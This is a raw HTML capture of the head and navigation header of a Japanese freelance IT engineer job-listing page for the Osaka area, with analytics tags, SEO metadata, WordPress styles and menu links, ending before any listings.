

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech-stock.com/projects/area/osaka/
body_size: 165270
content:

<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name="thumbnail" content="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo-thumbnail.jpg" />

  <!-- Google Tag Manager -->
<script>(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-5PZCNXL');</script>
<!-- End Google Tag Manager -->

  <script>
    revive_tracking = {code: "F952AA7AA5A314E7B9AD"}
  </script>
  <script src="https://admin.revive-chat.io/js/tracking-min.js"></script>
  <script src="https://admin.revive-chat.io/js/abandon-suppress-min.js"></script>
  <script>
    popUpReviveBanner("13740404336703a010f3b8e")
  </script>

  
    <link rel="stylesheet" href="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/css/style.css?1768875947" media="screen">

  <!-- Favicon -->
  <link rel="shortcut icon" href="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/favicon.ico">
  <link rel="apple-touch-icon-precomposed" href="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/apple-touch-icon.png">

  <script src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/js/bundle.js?1768875947" defer></script>

  
		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<title>大阪府のエンジニアのフリーランス案件・求人一覧</title>
		<meta name="description" content="大阪府のエンジニアのフリーランス案件一覧ページです。TECH STOCK(テックストック)はフリーランス・ITエンジニアのための案件紹介サイトです。スキルや報酬などの希望条件で案件検索ができます。" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://tech-stock.com/projects/area/osaka/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="TECH STOCK(テックストック)フリーランス・ITエンジニアのための案件紹介サイト | 【TECH STOCK(テックストック)】は、フリーランスエンジニアの案件紹介サイトです。今後ますますニーズが高まるフリーランスのエンジニアのみなさまに、スキルもキャリアもストックしていただきたい、その思いをもって案件紹介サービスを運営しています。Java,PHP、C言語、C++、Python、AWS、Rubyなどのエンジニアのプロジェクト案件、開発案件をご紹介しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="大阪府のエンジニアのフリーランス案件・求人一覧" />
		<meta property="og:description" content="大阪府のエンジニアのフリーランス案件一覧ページです。TECH STOCK(テックストック)はフリーランス・ITエンジニアのための案件紹介サイトです。スキルや報酬などの希望条件で案件検索ができます。" />
		<meta property="og:url" content="https://tech-stock.com/projects/area/osaka/" />
		<meta property="og:image" content="https://tech-stock.com/wp-content/uploads/2024/12/TSogp.png" />
		<meta property="og:image:secure_url" content="https://tech-stock.com/wp-content/uploads/2024/12/TSogp.png" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-08-31T05:52:14+00:00" />
		<meta property="article:modified_time" content="2025-07-15T08:36:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="大阪府のエンジニアのフリーランス案件・求人一覧" />
		<meta name="twitter:description" content="大阪府のエンジニアのフリーランス案件一覧ページです。TECH STOCK(テックストック)はフリーランス・ITエンジニアのための案件紹介サイトです。スキルや報酬などの希望条件で案件検索ができます。" />
		<meta name="twitter:image" content="https://tech-stock.com/wp-content/uploads/2024/12/TSogp.png" />

  
  
  		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tech-stock.com\/projects\/area\/osaka\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tech-stock.com\/#listItem","position":1,"name":"Home","item":"https:\/\/tech-stock.com\/","nextItem":"https:\/\/tech-stock.com\/projects\/area\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tech-stock.com\/projects\/area\/#listItem","position":2,"name":"\u52e4\u52d9\u5730","item":"https:\/\/tech-stock.com\/projects\/area\/","nextItem":"https:\/\/tech-stock.com\/projects\/area\/osaka\/#listItem","previousItem":"https:\/\/tech-stock.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tech-stock.com\/projects\/area\/osaka\/#listItem","position":3,"name":"\u5927\u962a\u5e9c\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u6848\u4ef6\u30fb\u6c42\u4eba\u4e00\u89a7","previousItem":"https:\/\/tech-stock.com\/projects\/area\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/tech-stock.com\/#organization","name":"TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30fbIT\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u305f\u3081\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8","description":"\u3010TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u3011\u306f\u3001\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8\u3067\u3059\u3002\u4eca\u5f8c\u307e\u3059\u307e\u3059\u30cb\u30fc\u30ba\u304c\u9ad8\u307e\u308b\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u307f\u306a\u3055\u307e\u306b\u3001\u30b9\u30ad\u30eb\u3082\u30ad\u30e3\u30ea\u30a2\u3082\u30b9\u30c8\u30c3\u30af\u3057\u3066\u3044\u305f\u3060\u304d\u305f\u3044\u3001\u305d\u306e\u601d\u3044\u3092\u3082\u3063\u3066\u6848\u4ef6\u7d39\u4ecb\u30b5\u30fc\u30d3\u30b9\u3092\u904b\u55b6\u3057\u3066\u3044\u307e\u3059\u3002Java,PHP\u3001C\u8a00\u8a9e\u3001C++\u3001Python\u3001AWS\u3001Ruby\u306a\u3069\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u6848\u4ef6\u3001\u958b\u767a\u6848\u4ef6\u3092\u3054\u7d39\u4ecb\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/tech-stock.com\/"},{"@type":"WebPage","@id":"https:\/\/tech-stock.com\/projects\/area\/osaka\/#webpage","url":"https:\/\/tech-stock.com\/projects\/area\/osaka\/","name":"\u5927\u962a\u5e9c\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u6848\u4ef6\u30fb\u6c42\u4eba\u4e00\u89a7","description":"\u5927\u962a\u5e9c\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u6848\u4ef6\u4e00\u89a7\u30da\u30fc\u30b8\u3067\u3059\u3002TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u306f\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30fbIT\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u305f\u3081\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8\u3067\u3059\u3002\u30b9\u30ad\u30eb\u3084\u5831\u916c\u306a\u3069\u306e\u5e0c\u671b\u6761\u4ef6\u3067\u6848\u4ef6\u691c\u7d22\u304c\u3067\u304d\u307e\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/tech-stock.com\/#website"},"breadcrumb":{"@id":"https:\/\/tech-stock.com\/projects\/area\/osaka\/#breadcrumblist"},"datePublished":"2021-08-31T14:52:14+09:00","dateModified":"2025-07-15T17:36:37+09:00"},{"@type":"WebSite","@id":"https:\/\/tech-stock.com\/#website","url":"https:\/\/tech-stock.com\/","name":"TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30fbIT\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u305f\u3081\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8","description":"\u3010TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u3011\u306f\u3001\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8\u3067\u3059\u3002\u4eca\u5f8c\u307e\u3059\u307e\u3059\u30cb\u30fc\u30ba\u304c\u9ad8\u307e\u308b\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u307f\u306a\u3055\u307e\u306b\u3001\u30b9\u30ad\u30eb\u3082\u30ad\u30e3\u30ea\u30a2\u3082\u30b9\u30c8\u30c3\u30af\u3057\u3066\u3044\u305f\u3060\u304d\u305f\u3044\u3001\u305d\u306e\u601d\u3044\u3092\u3082\u3063\u3066\u6848\u4ef6\u7d39\u4ecb\u30b5\u30fc\u30d3\u30b9\u3092\u904b\u55b6\u3057\u3066\u3044\u307e\u3059\u3002Java,PHP\u3001C\u8a00\u8a9e\u3001C++\u3001Python\u3001AWS\u3001Ruby\u306a\u3069\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u6848\u4ef6\u3001\u958b\u767a\u6848\u4ef6\u3092\u3054\u7d39\u4ecb\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/tech-stock.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
</head>
<body id="body" class="body">

<!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PZCNXL" height="0" width="0"
          style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="app" class="app">
  <transition name="overlay-fade" v-if="isOpenGlobalNav" appear>
    <div class="overlay" @click="isOpenGlobalNav = false"></div>
  </transition>
  <header class="header data-test-1210_1">
    <div class="header__inner">
      <div class="header-primary">
        <a class="header-primary__logo" href="https://tech-stock.com/">
                    <img class="header-primary__img" src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_img.svg"
               alt="TECH STOCK(テックストック)フリーランスのエンジニアのための開発案件紹介、プロジェクトメンバー募集 紹介サービス">
                  </a>

        <div class="header-primary__nav-block">
          <ul class="header-subnav">
            <li class="header-subnav__item">
              <a href="https://www.intloop.com/news/?news_cat=event" target="_blank" rel="noopener noreferrer" class="header-subnav__link">
                <i class="fas fa-dot-circle"></i> イベント・セミナー
              </a>
            </li>
            <li class="header-subnav__item">
              <a href="https://tech-stock.com/contact/" class="header-subnav__link">
                <i class="fas fa-dot-circle"></i> お問い合わせ
              </a>
            </li>
            <li class="header-subnav__item">
              <a href="https://tech-stock.com/companyinfo/" class="header-subnav__link">
                <i class="fas fa-dot-circle"></i> 運営会社
              </a>
            </li>
          </ul>
                    <component-auth-buttons></component-auth-buttons>
                  </div>
      </div>

      <!-- /Only Mobile -->
      <div class="header-primary header-primary--mobile" style="justify-content: space-around; padding: 0;">
        <a href="https://tech-stock.com/business/" style="margin: 0 4px;">
          <img style="height: 36px;" src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/common/mobile-header-icon-company.svg"
               alt="企業の方">
        </a>
        <component-mobile-search-button
          style="margin: 0 4px;"
          :working-places="workingPlacesForDesktop"
          :skill-careers="skillCareersForDesktop"
          :job-category-careers="jobCategoryCareersForDesktop"
          :industry-careers="industryCareersForDesktop"
          :process-careers="processCareersForDesktop"
          :english-careers="englishCareersForDesktop"
        ></component-mobile-search-button>
        <a class="header-primary__logo" href="https://tech-stock.com/" style="margin: 0 4px;">
          <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_img.svg" alt="TECH STOCK（テックストック）">
        </a>
        <component-auth-mobile-button></component-auth-mobile-button>
        <div id="open-mobile-nav" class="header-hamburger" @click="isOpenGlobalNav = true"></div>
      </div>
      <!-- Only Mobile/ -->
    </div>

    <div id="mobile-nav"
     class="header-secondary " ref="mobile_nav"
     :class="{'active': isOpenGlobalNav}">

  <!-- /Only Mobile -->
  <div class="global-nav-header">
    <a href="https://tech-stock.com/" class="global-nav-header__logo">
      <img class="global-nav-header__icon"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_icon.svg" alt="">
    </a>
          <component-auth-mobile-nav-primary-button></component-auth-mobile-nav-primary-button>

        <div id="close-mobile-nav" class="header-hamburger header-hamburger--close" @click="isOpenGlobalNav = false"></div>
  </div>
  <!-- Only Mobile/ -->

      <nav class="global-nav">
      <ul class="global-nav__lists">
        <component-auth-mobile-nav-sign-in-button></component-auth-mobile-nav-sign-in-button>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/about/" class="global-nav__link">TECH STOCKとは</a>
          <ul class="global-subnav">
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/about/" class="global-subnav__link">TECH STOCKコンセプト</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/performance/" class="global-subnav__link">TECH STOCKの実績</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/reasons/" class="global-subnav__link">選ばれる理由</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/toengineer/" class="global-subnav__link">エンジニアの方へ</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/messages/" class="global-subnav__link">コーディネーターメッセージ</a>
            </li>
          </ul>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/projects/?onlyRecruiting=true" class="global-nav__link">案件を探す</a>
          <ul class="global-subnav global-subnav--flex">
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">⾔語から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_java/?onlyRecruiting=true" class="global-subnav__link">Java</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_php/?onlyRecruiting=true" class="global-subnav__link">PHP</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_c-sharp/?onlyRecruiting=true" class="global-subnav__link">C#</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_ruby/?onlyRecruiting=true" class="global-subnav__link">Ruby</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_python/?onlyRecruiting=true" class="global-subnav__link">Python</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_go/?onlyRecruiting=true" class="global-subnav__link">Go</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_scala/?onlyRecruiting=true" class="global-subnav__link">Scala</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_javascript/?onlyRecruiting=true" class="global-subnav__link">JavaScript</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_html5/?onlyRecruiting=true" class="global-subnav__link">HTML5/CSS3</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">職種から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/sysprogram/?onlyRecruiting=true" class="global-subnav__link">システムエンジニア</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/infranetwork/?onlyRecruiting=true" class="global-subnav__link">インフラ・ネットワーク</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/gamecreator/?onlyRecruiting=true" class="global-subnav__link">ゲームクリエイター</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/consulpmpmo/?onlyRecruiting=true" class="global-subnav__link">ITコンサルPM・PMO</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/designcreator/?onlyRecruiting=true" class="global-subnav__link">デザイナー</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/marketing/?onlyRecruiting=true" class="global-subnav__link">企画・マーケティング</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">業種から探す</div>
              <ul class="global-subnav__content">
              <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/web/?onlyRecruiting=true" class="global-subnav__link">IT・WEBサービス</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/game/?onlyRecruiting=true" class="global-subnav__link">ゲーム</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/trading/?onlyRecruiting=true" class="global-subnav__link">⼩売・物流・商社</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/public/?onlyRecruiting=true" class="global-subnav__link">公共</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/lifescience/?onlyRecruiting=true" class="global-subnav__link">医療・福祉</a>
                </li>
                <li class="global-subnav__item">
